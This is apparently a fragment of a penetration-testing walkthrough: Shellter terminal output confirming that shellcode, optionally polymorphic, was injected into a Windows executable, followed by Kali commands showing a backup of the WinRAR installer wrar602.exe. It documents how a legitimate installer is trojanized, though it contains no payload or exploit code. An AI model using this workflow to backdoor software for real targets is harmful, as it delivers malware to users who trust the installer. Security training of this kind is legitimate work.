 **********************
* Verification Stage *
**********************
Info: Shellter will verify that the first instruction of the
injected code will be reached successfully.
If polymorphic code has been added, then the first
instruction refers to that and not to the effective
payload.
Max waiting time: 10 seconds.
Warning!
If the PE target spawns a child process of itself before
reaching the injection point, then the injected code will
be executed in that process. In that case Shellter won't
have any control over it during this test.
You know what you are doing, right? ;o)
Injection: Verified!
Press [Enter] to continue...
[kali:.../windows-resources/shellter]$ ls
Executable_SHA-256.txt  shellcode_samples  Shellter_Backups  shellter.exe
[kali:.../windows-resources/shellter]$ cd Shellter_Backups
[kali:...s/shellter/Shellter_Backups]$ ls
wrar602.exe
[kali:...s/shellter/Shellter_Backups]$